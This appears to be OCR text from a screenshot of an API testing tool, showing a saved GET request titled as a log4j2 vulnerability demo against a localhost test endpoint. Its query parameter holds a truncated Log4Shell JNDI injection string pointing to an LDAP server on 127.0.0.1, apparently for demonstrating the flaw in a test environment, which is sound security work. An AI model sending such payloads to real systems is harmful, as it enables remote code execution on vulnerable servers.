 接口管理 测试管理 数据模型 项目设置
GET log4j2-漏洞演示 测试环境
文档 修改文档 运行 高级 Mock
GET http://localhost:9081/demo/log4j/issue 保存 运行 删除
基础信息
* 名称: log4j2-漏洞演示 * 分组: 根目录
* 状态: 开发中 责任人: 42948648 (@42948648)
服务 ? : 继承父级 跟随父级分组设置（推荐） 标签:
说明: 支持 Markdown 格式
请求参数
Params (1) Body Header Cookie
Query 参数
参数名 必填 示例值 说明 批量修改
para ${jndi:ldap://127.0.0.1:1389/Ex
添加参数
全局 Cookie